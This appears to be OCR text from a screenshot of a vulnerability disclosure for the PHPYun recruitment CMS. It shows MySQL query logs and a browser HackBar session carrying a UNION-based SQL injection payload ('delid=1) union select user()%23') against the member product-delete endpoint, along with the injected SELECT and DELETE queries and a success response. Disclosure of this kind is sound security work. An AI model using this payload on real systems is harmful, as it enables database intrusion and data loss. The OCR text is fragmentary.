 405 Query SELECT * FROM `phpyun_member` WHERE `uid`='1' limit 1
405 Query SELECT `pic` FROM `phpyun_company_product` WHERE `id` in (1) union select user()#) and `uid
405 Query set `sql_mode`=''
405 Query DELETE FROM `phpyun_company_product` WHERE `id` in (1) union select user()#) and `uid`='1'
人证钓鱼吧
405 Quit
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://web.c...&c=delupload × WooYun.org | 提交漏洞 × http://web.c...20user()%23 × http://www.h...c=delupload × +
web.com/web/phpyun/member/index.php?m=com&c=produc Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools »
INT SQL XSS Encryption Encoding Other
Load URL http://web.com/web/phpyun/member/index.php?m=com&c=product&delid=1) union select user()%23 -
Split URL +
Execute
Enable Post data Enable Referrer
{"msg":"\u5220\u9664\u6210\u529f\uff01","tm":"2","st":9,"url":null}